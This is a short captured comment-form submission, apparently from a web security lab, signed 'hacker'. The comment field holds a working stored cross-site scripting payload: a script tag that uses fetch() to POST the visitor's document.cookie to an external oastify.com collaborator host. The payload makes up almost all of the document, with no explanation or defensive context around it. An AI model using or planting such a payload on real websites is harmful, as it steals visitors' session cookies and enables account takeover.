 Leave a comment
Comment:
<script>
fetch('npg38ssf28ukuew8dqv0cvyeu50vok.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
2
Name:
hacker
Email:
hacker@gmail.com
Website: